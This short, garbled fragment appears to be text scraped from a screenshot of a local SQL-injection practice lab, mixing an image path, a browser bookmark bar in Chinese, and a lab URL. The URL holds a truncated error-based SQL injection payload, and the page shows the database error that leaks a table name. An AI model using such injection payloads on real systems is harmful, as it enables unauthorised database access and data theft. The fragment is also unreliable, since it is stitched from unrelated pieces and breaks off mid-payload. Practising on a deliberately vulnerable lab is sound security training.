 192.168.147.133/01/vulnerabilities/sqli/?id=1' and (select 1 from (select count(*),concat((select (select (SELECT distinct concat(0x7e,table_
2
新手上路 VG MS 维普毕业论文(设计)管... 登录 - 医学教育实习... 中国版权保护中心 新手上路 火狐官方站点 火狐官方站点 智慧树在线教育_全球... 哔哩哔哩 (゜-゜)つロ ... AcFun弹幕视频网 - ...
Duplicate entry '~guestbook~1' for key ''